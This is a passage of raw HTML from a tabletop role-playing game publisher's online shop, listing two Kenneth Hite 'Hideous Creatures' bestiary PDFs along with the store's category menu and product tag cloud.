					<img width="247" height="247" src="data:image/svg+xml,%3Csvg%20viewBox%3D%220%200%20247%20247%22%20xmlns%3D%22http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg%22%3E%3C%2Fsvg%3E" data-src="https://pelgranepress.com//nas/content/live/pelgranepress/wp-content/uploads/2020/05/PDF-PELH24D-247x247.jpg" class="lazy-load attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="Hideous Creatures: Rat-Things" decoding="async" srcset="" data-srcset="https://pelgranepress.com//nas/content/live/pelgranepress/wp-content/uploads/2020/05/PDF-PELH24D-247x247.jpg 247w, https://pelgranepress.com//nas/content/live/pelgranepress/wp-content/uploads/2020/05/PDF-PELH24D-400x400.jpg 400w, https://pelgranepress.com//nas/content/live/pelgranepress/wp-content/uploads/2020/05/PDF-PELH24D-800x800.jpg 800w, https://pelgranepress.com//nas/content/live/pelgranepress/wp-content/uploads/2020/05/PDF-PELH24D-280x280.jpg 280w, https://pelgranepress.com//nas/content/live/pelgranepress/wp-content/uploads/2020/05/PDF-PELH24D-1536x1536.jpg 1536w, https://pelgranepress.com//nas/content/live/pelgranepress/wp-content/uploads/2020/05/PDF-PELH24D-510x510.jpg 510w, https://pelgranepress.com//nas/content/live/pelgranepress/wp-content/uploads/2020/05/PDF-PELH24D-100x100.jpg 100w, https://pelgranepress.com//nas/content/live/pelgranepress/wp-content/uploads/2020/05/PDF-PELH24D.jpg 2000w" sizes="auto, (max-width: 247px) 100vw, 247px" />				</a>
			</div>
			<div class="image-tools is-small top right show-on-hover">
						<div class="wishlist-icon">
			<button class="wishlist-button button is-outline circle icon" aria-label="Wishlist">
				<i class="icon-star-o" ></i>			</button>
			<div class="wishlist-popup dark">
				
<div
	class="yith-wcwl-add-to-wishlist add-to-wishlist-25366 yith-wcwl-add-to-wishlist--link-style wishlist-fragment on-first-load"
	data-fragment-ref="25366"
	data-fragment-options="{&quot;base_url&quot;:&quot;&quot;,&quot;product_id&quot;:25366,&quot;parent_product_id&quot;:0,&quot;product_type&quot;:&quot;simple&quot;,&quot;is_single&quot;:false,&quot;in_default_wishlist&quot;:false,&quot;show_view&quot;:false,&quot;browse_wishlist_text&quot;:&quot;Browse wishlist&quot;,&quot;already_in_wishslist_text&quot;:&quot;The product is already in your wishlist!&quot;,&quot;product_added_text&quot;:&quot;Product added!&quot;,&quot;available_multi_wishlist&quot;:false,&quot;disable_wishlist&quot;:false,&quot;show_count&quot;:false,&quot;ajax_loading&quot;:false,&quot;loop_position&quot;:&quot;after_add_to_cart&quot;,&quot;item&quot;:&quot;add_to_wishlist&quot;}"
>
			
			<!-- ADD TO WISHLIST -->
			
<div class="yith-wcwl-add-button">
		<a
		href="?add_to_wishlist=25366&#038;_wpnonce=be476e1c04"
		class="add_to_wishlist single_add_to_wishlist"
		data-product-id="25366"
		data-product-type="simple"
		data-original-product-id="0"
		data-title="Add to wishlist"
		rel="nofollow"
	>
		<svg id="yith-wcwl-icon-heart-outline" class="yith-wcwl-icon-svg" fill="none" stroke-width="1.5" stroke="currentColor" viewBox="0 0 24 24" xmlns="http://www.w3.org/2000/svg">
  <path stroke-linecap="round" stroke-linejoin="round" d="M21 8.25c0-2.485-2.099-4.5-4.688-4.5-1.935 0-3.597 1.126-4.312 2.733-.715-1.607-2.377-2.733-4.313-2.733C5.1 3.75 3 5.765 3 8.25c0 7.22 9 12 9 12s9-4.78 9-12Z"></path>
</svg>		<span>Add to wishlist</span>
	</a>
</div>

			<!-- COUNT TEXT -->
			
			</div>
			</div>
		</div>
					</div>
			<div class="image-tools is-small hide-for-small bottom left show-on-hover">
							</div>
			<div class="image-tools grid-tools text-center hide-for-small bottom hover-slide-in show-on-hover">
				  <a class="quick-view" data-prod="25366" href="#quick-view">Quick View</a>			</div>
					</div>

		<div class="box-text box-text-products text-center grid-style-2">
			<div class="title-wrapper"><p class="name product-title woocommerce-loop-product__title"><a href="https://pelgranepress.com/product/hideous-creatures-rat-things/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link">Hideous Creatures: Rat-Things</a></p></div><div class="price-wrapper">
	<span class="price"><span class="woocommerce-Price-amount amount"><span class="woocommerce-Price-currencySymbol">£</span>1.95</span><div class="pp-info"><p class="pp-author">Authors: Kenneth Hite</p><p class="pp-artist">Cover Artists: Gennifer Bone</p><p class="pp-pages">Pages: 11</p></div></span>
</div><div class="add-to-cart-button"><a href="/product/hideous-creatures-lloigor/?add-to-cart=25366" aria-describedby="woocommerce_loop_add_to_cart_link_describedby_25366" data-quantity="1" class="primary is-small mb-0 button product_type_simple add_to_cart_button ajax_add_to_cart is-flat" data-product_id="25366" data-product_sku="PELH24D" aria-label="Add to cart: &ldquo;Hideous Creatures: Rat-Things&rdquo;" rel="nofollow" data-success_message="&ldquo;Hideous Creatures: Rat-Things&rdquo; has been added to your cart" role="button">Add to cart</a></div>	<span id="woocommerce_loop_add_to_cart_link_describedby_25366" class="screen-reader-text">
			</span>
		</div>
	</div>
		</div>
</div><div class="product-small col has-hover product type-product post-25354 status-publish instock product_cat-ken-writes-about-stuff product_tag-bestiary product_tag-cthulhu-mythos product_tag-epub product_tag-gumshoe product_tag-hideous-creatures product_tag-horror product_tag-kenneth-hite product_tag-mobi product_tag-nights-black-agents product_tag-pdf product_tag-rpg product_tag-trail-of-cthulhu has-post-thumbnail downloadable virtual taxable purchasable product-type-simple">
	<div class="col-inner">
	
<div class="badge-container absolute left top z-1">

</div>
	<div class="product-small box ">
		<div class="box-image">
			<div class="image-fade_in_back">
				<a href="https://pelgranepress.com/product/hideous-creatures-star-vampires/" aria-label="Hideous Creatures: Star Vampires">
					<img width="247" height="247" src="data:image/svg+xml,%3Csvg%20viewBox%3D%220%200%20247%20247%22%20xmlns%3D%22http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg%22%3E%3C%2Fsvg%3E" data-src="https://pelgranepress.com//nas/content/live/pelgranepress/wp-content/uploads/2020/05/PDF-PELH12D-247x247.jpg" class="lazy-load attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="Hideous Creatures: Star Vampires" decoding="async" srcset="" data-srcset="https://pelgranepress.com//nas/content/live/pelgranepress/wp-content/uploads/2020/05/PDF-PELH12D-247x247.jpg 247w, https://pelgranepress.com//nas/content/live/pelgranepress/wp-content/uploads/2020/05/PDF-PELH12D-400x400.jpg 400w, https://pelgranepress.com//nas/content/live/pelgranepress/wp-content/uploads/2020/05/PDF-PELH12D-800x800.jpg 800w, https://pelgranepress.com//nas/content/live/pelgranepress/wp-content/uploads/2020/05/PDF-PELH12D-280x280.jpg 280w, https://pelgranepress.com//nas/content/live/pelgranepress/wp-content/uploads/2020/05/PDF-PELH12D-1536x1536.jpg 1536w, https://pelgranepress.com//nas/content/live/pelgranepress/wp-content/uploads/2020/05/PDF-PELH12D-510x510.jpg 510w, https://pelgranepress.com//nas/content/live/pelgranepress/wp-content/uploads/2020/05/PDF-PELH12D-100x100.jpg 100w, https://pelgranepress.com//nas/content/live/pelgranepress/wp-content/uploads/2020/05/PDF-PELH12D.jpg 2000w" sizes="auto, (max-width: 247px) 100vw, 247px" />				</a>
			</div>
			<div class="image-tools is-small top right show-on-hover">
						<div class="wishlist-icon">
			<button class="wishlist-button button is-outline circle icon" aria-label="Wishlist">
				<i class="icon-star-o" ></i>			</button>
			<div class="wishlist-popup dark">
				
<div
	class="yith-wcwl-add-to-wishlist add-to-wishlist-25354 yith-wcwl-add-to-wishlist--link-style wishlist-fragment on-first-load"
	data-fragment-ref="25354"
	data-fragment-options="{&quot;base_url&quot;:&quot;&quot;,&quot;product_id&quot;:25354,&quot;parent_product_id&quot;:0,&quot;product_type&quot;:&quot;simple&quot;,&quot;is_single&quot;:false,&quot;in_default_wishlist&quot;:false,&quot;show_view&quot;:false,&quot;browse_wishlist_text&quot;:&quot;Browse wishlist&quot;,&quot;already_in_wishslist_text&quot;:&quot;The product is already in your wishlist!&quot;,&quot;product_added_text&quot;:&quot;Product added!&quot;,&quot;available_multi_wishlist&quot;:false,&quot;disable_wishlist&quot;:false,&quot;show_count&quot;:false,&quot;ajax_loading&quot;:false,&quot;loop_position&quot;:&quot;after_add_to_cart&quot;,&quot;item&quot;:&quot;add_to_wishlist&quot;}"
>
			
			<!-- ADD TO WISHLIST -->
			
<div class="yith-wcwl-add-button">
		<a
		href="?add_to_wishlist=25354&#038;_wpnonce=be476e1c04"
		class="add_to_wishlist single_add_to_wishlist"
		data-product-id="25354"
		data-product-type="simple"
		data-original-product-id="0"
		data-title="Add to wishlist"
		rel="nofollow"
	>
		<svg id="yith-wcwl-icon-heart-outline" class="yith-wcwl-icon-svg" fill="none" stroke-width="1.5" stroke="currentColor" viewBox="0 0 24 24" xmlns="http://www.w3.org/2000/svg">
  <path stroke-linecap="round" stroke-linejoin="round" d="M21 8.25c0-2.485-2.099-4.5-4.688-4.5-1.935 0-3.597 1.126-4.312 2.733-.715-1.607-2.377-2.733-4.313-2.733C5.1 3.75 3 5.765 3 8.25c0 7.22 9 12 9 12s9-4.78 9-12Z"></path>
</svg>		<span>Add to wishlist</span>
	</a>
</div>

			<!-- COUNT TEXT -->
			
			</div>
			</div>
		</div>
					</div>
			<div class="image-tools is-small hide-for-small bottom left show-on-hover">
							</div>
			<div class="image-tools grid-tools text-center hide-for-small bottom hover-slide-in show-on-hover">
				  <a class="quick-view" data-prod="25354" href="#quick-view">Quick View</a>			</div>
					</div>

		<div class="box-text box-text-products text-center grid-style-2">
			<div class="title-wrapper"><p class="name product-title woocommerce-loop-product__title"><a href="https://pelgranepress.com/product/hideous-creatures-star-vampires/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link">Hideous Creatures: Star Vampires</a></p></div><div class="price-wrapper">
	<span class="price"><span class="woocommerce-Price-amount amount"><span class="woocommerce-Price-currencySymbol">£</span>1.95</span><div class="pp-info"><p class="pp-author">Authors: Kenneth Hite</p><p class="pp-artist">Cover Artists: Jeff Porter</p><p class="pp-pages">Pages: 11</p></div></span>
</div><div class="add-to-cart-button"><a href="/product/hideous-creatures-lloigor/?add-to-cart=25354" aria-describedby="woocommerce_loop_add_to_cart_link_describedby_25354" data-quantity="1" class="primary is-small mb-0 button product_type_simple add_to_cart_button ajax_add_to_cart is-flat" data-product_id="25354" data-product_sku="PELH12D" aria-label="Add to cart: &ldquo;Hideous Creatures: Star Vampires&rdquo;" rel="nofollow" data-success_message="&ldquo;Hideous Creatures: Star Vampires&rdquo; has been added to your cart" role="button">Add to cart</a></div>	<span id="woocommerce_loop_add_to_cart_link_describedby_25354" class="screen-reader-text">
			</span>
		</div>
	</div>
		</div>
</div>
		</div>
	</div>

	


		</div>
					</div>

	

</div>

		</div>

		
<style>
#section_275781888 {
  padding-top: 25px;
  padding-bottom: 25px;
  min-height: 600px;
}
</style>
	</section>
				<div id="product-sidebar" class="mfp-hide">
				<div class="sidebar-inner">
					<aside id="nav_menu-3" class="widget widget_nav_menu"><span class="widget-title shop-sidebar">Browse</span><div class="is-divider small"></div><div class="menu-product-categories-container"><ul id="menu-product-categories" class="menu"><li id="menu-item-90195007" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-90195007"><a href="https://pelgranepress.com/category/products/gumshoe-general/">GUMSHOE</a>
<ul class="sub-menu">
	<li id="menu-item-24655" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-24655"><a href="https://pelgranepress.com/product-category/gumshoe/ashen-stars/">Ashen Stars</a></li>
	<li id="menu-item-24661" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-24661"><a href="https://pelgranepress.com/product-category/gumshoe/esoterrorists/">The Esoterrorists</a></li>
	<li id="menu-item-24662" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-24662"><a href="https://pelgranepress.com/product-category/gumshoe/fall-of-delta-green/">The Fall of Delta Green</a></li>
	<li id="menu-item-24656" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-24656"><a href="https://pelgranepress.com/product-category/gumshoe/fear-itself/">Fear Itself</a></li>
	<li id="menu-item-24674" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-24674"><a href="https://pelgranepress.com/product-category/gumshoe/gaean-reach/">The Gaean Reach</a></li>
	<li id="menu-item-24670" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat current-product-ancestor current-menu-parent current-product-parent menu-item-24670"><a href="https://pelgranepress.com/product-category/other-games/ken-writes-about-stuff/">Ken Writes About Stuff</a></li>
	<li id="menu-item-24657" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-24657"><a href="https://pelgranepress.com/product-category/gumshoe/lorefinder/">Lorefinder</a></li>
	<li id="menu-item-24658" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-24658"><a href="https://pelgranepress.com/product-category/gumshoe/mutant-city-blues/">Mutant City Blues</a></li>
	<li id="menu-item-24659" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-24659"><a href="https://pelgranepress.com/product-category/gumshoe/nights-black-agents/">Night&#8217;s Black Agents</a></li>
	<li id="menu-item-24660" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-24660"><a href="https://pelgranepress.com/product-category/gumshoe/swords-of-the-serpentine/">Swords of the Serpentine</a></li>
	<li id="menu-item-24664" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-24664"><a href="https://pelgranepress.com/product-category/gumshoe/timewatch/">TimeWatch</a></li>
	<li id="menu-item-24665" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-24665"><a href="https://pelgranepress.com/product-category/gumshoe/trail-of-cthulhu/">Trail of Cthulhu</a></li>
	<li id="menu-item-24663" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-24663"><a href="https://pelgranepress.com/product-category/gumshoe/yellow-king/">The Yellow King</a></li>
</ul>
</li>
<li id="menu-item-90195010" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-90195010"><a href="https://pelgranepress.com/category/products/one2one/">GUMSHOE One-2-One</a>
<ul class="sub-menu">
	<li id="menu-item-90195003" class="menu-item menu-item-type-post_type menu-item-object-product menu-item-90195003"><a href="https://pelgranepress.com/product/alteregomania/">Alteregomania</a></li>
	<li id="menu-item-24666" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-24666"><a href="https://pelgranepress.com/product-category/gumshoe-one-2-one/cthulhu-confidential/">Cthulhu Confidential</a></li>
	<li id="menu-item-24667" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-24667"><a href="https://pelgranepress.com/product-category/gumshoe-one-2-one/nights-black-agents-solo-ops/">Night&#8217;s Black Agents: Solo Ops</a></li>
	<li id="menu-item-90198841" class="menu-item menu-item-type-post_type menu-item-object-product menu-item-90198841"><a href="https://pelgranepress.com/product/the-paragon-blade/">The Paragon Blade pre-order</a></li>
</ul>
</li>
<li id="menu-item-90195012" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-90195012"><a href="https://pelgranepress.com/product-category/d20-games/">d20 Games</a>
<ul class="sub-menu">
	<li id="menu-item-24654" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-24654"><a href="https://pelgranepress.com/product-category/d20-games/13th-age/">13th Age</a></li>
	<li id="menu-item-90195015" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-90195015"><a href="https://pelgranepress.com/product-category/gumshoe/lorefinder/">Lorefinder</a></li>
	<li id="menu-item-90195013" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-90195013"><a href="https://pelgranepress.com/product-category/d20-games/owl-hoot-trail/">Owl Hoot Trail</a></li>
</ul>
</li>
<li id="menu-item-90195009" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-90195009"><a href="https://pelgranepress.com/product-category/story-games/">Story Games</a>
<ul class="sub-menu">
	<li id="menu-item-24668" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-24668"><a href="https://pelgranepress.com/product-category/story-games/feminism/">#Feminism</a></li>
	<li id="menu-item-24669" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-24669"><a href="https://pelgranepress.com/product-category/other-games/dramasystem/hillfolk/">Hillfolk</a></li>
	<li id="menu-item-90195004" class="menu-item menu-item-type-post_type menu-item-object-product menu-item-90195004"><a href="https://pelgranepress.com/product/honey-hot-wax/">Honey &#038; Hot Wax</a></li>
	<li id="menu-item-24671" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-24671"><a href="https://pelgranepress.com/product-category/story-games/seven-wonders/">Seven Wonders</a></li>
	<li id="menu-item-90195005" class="menu-item menu-item-type-post_type menu-item-object-product menu-item-90195005"><a href="https://pelgranepress.com/product/suburban-consumption-of-the-monstrous/">Suburban Consumption of the Monstrous</a></li>
</ul>
</li>
<li id="menu-item-90195014" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat current-product-ancestor menu-item-has-children menu-item-90195014"><a href="https://pelgranepress.com/product-category/other-games/">Other Games</a>
<ul class="sub-menu">
	<li id="menu-item-90195028" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-90195028"><a href="https://pelgranepress.com/category/products/13th-age/">13th Age</a></li>
	<li id="menu-item-90195026" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-90195026"><a href="https://pelgranepress.com/category/products/hashtag-feminism/">#Feminism</a></li>
	<li id="menu-item-24673" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-24673"><a href="https://pelgranepress.com/product-category/other-games/dying-earth/">The Dying Earth</a></li>
	<li id="menu-item-90195023" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-90195023"><a href="https://pelgranepress.com/category/products/the-gaean-reach/">The Gaean Reach</a></li>
	<li id="menu-item-90195021" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-90195021"><a href="https://pelgranepress.com/category/products/dramasystem/">Hillfolk</a></li>
	<li id="menu-item-90195022" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-90195022"><a href="https://pelgranepress.com/category/products/kwas/">KWAS</a></li>
	<li id="menu-item-90195027" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-90195027"><a href="https://pelgranepress.com/category/products/lorefinder-products/">Lorefinder</a></li>
	<li id="menu-item-90195024" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-90195024"><a href="https://pelgranepress.com/category/products/owl-hoot-trail/">Owl Hoot Trail</a></li>
	<li id="menu-item-90195016" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-90195016"><a href="https://pelgranepress.com/product-category/other-products/see-page-xx/">See Page XX</a></li>
	<li id="menu-item-90195025" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-90195025"><a href="https://pelgranepress.com/category/products/sevenwonders/">Seven Wonders</a></li>
	<li id="menu-item-90195020" class="menu-item menu-item-type-post_type menu-item-object-product menu-item-90195020"><a href="https://pelgranepress.com/product/skulduggery/">Skulduggery</a></li>
</ul>
</li>
<li id="menu-item-24675" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-24675"><a href="https://pelgranepress.com/product-category/other-products/fiction/">Fiction</a>
<ul class="sub-menu">
	<li id="menu-item-24678" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-24678"><a href="https://pelgranepress.com/product-category/other-products/fiction/stone-skin-press/">Stone Skin Press</a></li>
</ul>
</li>
<li id="menu-item-90195018" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-90195018"><a href="https://pelgranepress.com/product-category/other-products/gift-vouchers/">Gift Vouchers</a></li>
<li id="menu-item-24676" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-24676"><a href="https://pelgranepress.com/product-category/other-products/merchandise/">Merchandise</a></li>
<li id="menu-item-24677" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-24677"><a href="https://pelgranepress.com/product-category/other-products/music/">Music</a></li>
</ul></div></aside><aside id="woocommerce_product_tag_cloud-10" class="widget woocommerce widget_product_tag_cloud"><span class="widget-title shop-sidebar">Product tags</span><div class="is-divider small"></div><div class="tagcloud"><a href="https://pelgranepress.com/product-tag/13th-age/" class="tag-cloud-link tag-link-920 tag-link-position-1" style="font-size: 16.96pt;" aria-label="13th Age (65 products)">13th Age</a>
<a href="https://pelgranepress.com/product-tag/accessory/" class="tag-cloud-link tag-link-937 tag-link-position-2" style="font-size: 12.96pt;" aria-label="accessory (20 products)">accessory</a>
<a href="https://pelgranepress.com/product-tag/adventure/" class="tag-cloud-link tag-link-918 tag-link-position-3" style="font-size: 18.4pt;" aria-label="adventure (100 products)">adventure</a>
<a href="https://pelgranepress.com/product-tag/anthology/" class="tag-cloud-link tag-link-953 tag-link-position-4" style="font-size: 13.68pt;" aria-label="anthology (25 products)">anthology</a>
<a href="https://pelgranepress.com/product-tag/ashen-stars/" class="tag-cloud-link tag-link-1026 tag-link-position-5" style="font-size: 11.28pt;" aria-label="Ashen Stars (12 products)">Ashen Stars</a>
<a href="https://pelgranepress.com/product-tag/ash-law/" class="tag-cloud-link tag-link-928 tag-link-position-6" style="font-size: 11.84pt;" aria-label="ASH LAW (14 products)">ASH LAW</a>
<a href="https://pelgranepress.com/product-tag/bestiary/" class="tag-cloud-link tag-link-924 tag-link-position-7" style="font-size: 14.64pt;" aria-label="bestiary (33 products)">bestiary</a>
<a href="https://pelgranepress.com/product-tag/cal-moore/" class="tag-cloud-link tag-link-929 tag-link-position-8" style="font-size: 13.28pt;" aria-label="Cal Moore (22 products)">Cal Moore</a>
<a href="https://pelgranepress.com/product-tag/campaign/" class="tag-cloud-link tag-link-935 tag-link-position-9" style="font-size: 15.68pt;" aria-label="campaign (45 products)">campaign</a>
<a href="https://pelgranepress.com/product-tag/core-book/" class="tag-cloud-link tag-link-905 tag-link-position-10" style="font-size: 14.48pt;" aria-label="core book (31 products)">core book</a>
<a href="https://pelgranepress.com/product-tag/cthulhu-mythos/" class="tag-cloud-link tag-link-1031 tag-link-position-11" style="font-size: 17.2pt;" aria-label="Cthulhu mythos (69 products)">Cthulhu mythos</a>
<a href="https://pelgranepress.com/product-tag/d20/" class="tag-cloud-link tag-link-921 tag-link-position-12" style="font-size: 16.96pt;" aria-label="d20 (65 products)">d20</a>
<a href="https://pelgranepress.com/product-tag/dramasystem/" class="tag-cloud-link tag-link-951 tag-link-position-13" style="font-size: 12.48pt;" aria-label="DramaSystem (17 products)">DramaSystem</a>
<a href="https://pelgranepress.com/product-tag/dying-earth/" class="tag-cloud-link tag-link-903 tag-link-position-14" style="font-size: 14pt;" aria-label="Dying Earth (27 products)">Dying Earth</a>
<a href="https://pelgranepress.com/product-tag/epub/" class="tag-cloud-link tag-link-1321 tag-link-position-15" style="font-size: 15.28pt;" aria-label="EPUB (40 products)">EPUB</a>
<a href="https://pelgranepress.com/product-tag/fantasy/" class="tag-cloud-link tag-link-904 tag-link-position-16" style="font-size: 18.32pt;" aria-label="fantasy (96 products)">fantasy</a>
<a href="https://pelgranepress.com/product-tag/fear-itself/" class="tag-cloud-link tag-link-1022 tag-link-position-17" style="font-size: 11.6pt;" aria-label="Fear Itself (13 products)">Fear Itself</a>
<a href="https://pelgranepress.com/product-tag/fiction/" class="tag-cloud-link tag-link-1095 tag-link-position-18" style="font-size: 12.48pt;" aria-label="Fiction (17 products)">Fiction</a>
<a href="https://pelgranepress.com/product-tag/gareth-ryder-hanrahan/" class="tag-cloud-link tag-link-934 tag-link-position-19" style="font-size: 16.88pt;" aria-label="Gareth Ryder-Hanrahan (63 products)">Gareth Ryder-Hanrahan</a>
<a href="https://pelgranepress.com/product-tag/gumshoe/" class="tag-cloud-link tag-link-1017 tag-link-position-20" style="font-size: 19.84pt;" aria-label="GUMSHOE (149 products)">GUMSHOE</a>
<a href="https://pelgranepress.com/product-tag/hardback/" class="tag-cloud-link tag-link-902 tag-link-position-21" style="font-size: 16.72pt;" aria-label="hardback (61 products)">hardback</a>
<a href="https://pelgranepress.com/product-tag/hideous-creatures/" class="tag-cloud-link tag-link-1328 tag-link-position-22" style="font-size: 12pt;" aria-label="Hideous Creatures (15 products)">Hideous Creatures</a>
<a href="https://pelgranepress.com/product-tag/hillfolk/" class="tag-cloud-link tag-link-950 tag-link-position-23" style="font-size: 12.48pt;" aria-label="Hillfolk (17 products)">Hillfolk</a>
<a href="https://pelgranepress.com/product-tag/horror/" class="tag-cloud-link tag-link-1019 tag-link-position-24" style="font-size: 19.2pt;" aria-label="horror (126 products)">horror</a>
<a href="https://pelgranepress.com/product-tag/ian-thomson/" class="tag-cloud-link tag-link-916 tag-link-position-25" style="font-size: 12pt;" aria-label="Ian Thomson (15 products)">Ian Thomson</a>
<a href="https://pelgranepress.com/product-tag/jonathan-tweet/" class="tag-cloud-link tag-link-923 tag-link-position-26" style="font-size: 11.6pt;" aria-label="Jonathan Tweet (13 products)">Jonathan Tweet</a>
<a href="https://pelgranepress.com/product-tag/kenneth-hite/" class="tag-cloud-link tag-link-926 tag-link-position-27" style="font-size: 17.36pt;" aria-label="Kenneth Hite (73 products)">Kenneth Hite</a>
<a href="https://pelgranepress.com/product-tag/kevin-kulp/" class="tag-cloud-link tag-link-927 tag-link-position-28" style="font-size: 12pt;" aria-label="Kevin Kulp (15 products)">Kevin Kulp</a>
<a href="https://pelgranepress.com/product-tag/limited-edition/" class="tag-cloud-link tag-link-1294 tag-link-position-29" style="font-size: 9.2pt;" aria-label="limited edition (6 products)">limited edition</a>
<a href="https://pelgranepress.com/product-tag/mobi/" class="tag-cloud-link tag-link-1322 tag-link-position-30" style="font-size: 15.28pt;" aria-label="MOBI (40 products)">MOBI</a>
<a href="https://pelgranepress.com/product-tag/nights-black-agents/" class="tag-cloud-link tag-link-1035 tag-link-position-31" style="font-size: 14.72pt;" aria-label="Night&#039;s Black Agents (34 products)">Night&#039;s Black Agents</a>
<a href="https://pelgranepress.com/product-tag/one-shot/" class="tag-cloud-link tag-link-936 tag-link-position-32" style="font-size: 17.44pt;" aria-label="one-shot (74 products)">one-shot</a>
<a href="https://pelgranepress.com/product-tag/paperback/" class="tag-cloud-link tag-link-909 tag-link-position-33" style="font-size: 18.4pt;" aria-label="paperback (99 products)">paperback</a>
<a href="https://pelgranepress.com/product-tag/pdf/" class="tag-cloud-link tag-link-913 tag-link-position-34" style="font-size: 19.28pt;" aria-label="PDF (129 products)">PDF</a>
<a href="https://pelgranepress.com/product-tag/print/" class="tag-cloud-link tag-link-901 tag-link-position-35" style="font-size: 20pt;" aria-label="print (158 products)">print</a>
<a href="https://pelgranepress.com/product-tag/purist/" class="tag-cloud-link tag-link-1682 tag-link-position-36" style="font-size: 8pt;" aria-label="purist (4 products)">purist</a>
<a href="https://pelgranepress.com/product-tag/rob-heinsoo/" class="tag-cloud-link tag-link-922 tag-link-position-37" style="font-size: 14.48pt;" aria-label="Rob Heinsoo (31 products)">Rob Heinsoo</a>
<a href="https://pelgranepress.com/product-tag/robin-d-laws/" class="tag-cloud-link tag-link-906 tag-link-position-38" style="font-size: 17.12pt;" aria-label="Robin D. Laws (68 products)">Robin D. Laws</a>
<a href="https://pelgranepress.com/product-tag/rpg/" class="tag-cloud-link tag-link-900 tag-link-position-39" style="font-size: 22pt;" aria-label="RPG (278 products)">RPG</a>
<a href="https://pelgranepress.com/product-tag/ruth-tillman/" class="tag-cloud-link tag-link-946 tag-link-position-40" style="font-size: 11.6pt;" aria-label="Ruth Tillman (13 products)">Ruth Tillman</a>
<a href="https://pelgranepress.com/product-tag/setting/" class="tag-cloud-link tag-link-910 tag-link-position-41" style="font-size: 17.76pt;" aria-label="setting (82 products)">setting</a>
<a href="https://pelgranepress.com/product-tag/story-games/" class="tag-cloud-link tag-link-952 tag-link-position-42" style="font-size: 12.8pt;" aria-label="story games (19 products)">story games</a>
<a href="https://pelgranepress.com/product-tag/the-esoterrorists/" class="tag-cloud-link tag-link-1018 tag-link-position-43" style="font-size: 12.8pt;" aria-label="The Esoterrorists (19 products)">The Esoterrorists</a>
<a href="https://pelgranepress.com/product-tag/the-yellow-king/" class="tag-cloud-link tag-link-1094 tag-link-position-44" style="font-size: 11.28pt;" aria-label="The Yellow King (12 products)">The Yellow King</a>
<a href="https://pelgranepress.com/product-tag/trail-of-cthulhu/" class="tag-cloud-link tag-link-1066 tag-link-position-45" style="font-size: 17.28pt;" aria-label="Trail of Cthulhu (71 products)">Trail of Cthulhu</a></div></aside><aside id="woocommerce_product_categories-13" class="widget woocommerce widget_product_categories"><span class="widget-title shop-sidebar">Quick Select</span><div class="is-divider small"></div><select  name='product_cat' id='product_cat' class='dropdown_product_cat'>
	<option value=''>Select a category</option>
	<option class="level-0" value="gumshoe">GUMSHOE</option>
	<option class="level-1" value="ashen-stars">&nbsp;&nbsp;&nbsp;Ashen Stars</option>
	<option class="level-1" value="esoterrorists">&nbsp;&nbsp;&nbsp;The Esoterrorists</option>
	<option class="level-1" value="fall-of-delta-green">&nbsp;&nbsp;&nbsp;The Fall of Delta Green</option>
	<option class="level-1" value="fear-itself">&nbsp;&nbsp;&nbsp;Fear Itself</option>
	<option class="level-1" value="lorefinder">&nbsp;&nbsp;&nbsp;Lorefinder</option>
	<option class="level-1" value="mutant-city-blues">&nbsp;&nbsp;&nbsp;Mutant City Blues</option>
	<option class="level-1" value="nights-black-agents">&nbsp;&nbsp;&nbsp;Night&#8217;s Black Agents</option>
	<option class="level-1" value="swords-of-the-serpentine">&nbsp;&nbsp;&nbsp;Swords of the Serpentine</option>
	<option class="level-1" value="timewatch">&nbsp;&nbsp;&nbsp;TimeWatch</option>
	<option class="level-1" value="trail-of-cthulhu">&nbsp;&nbsp;&nbsp;Trail of Cthulhu</option>
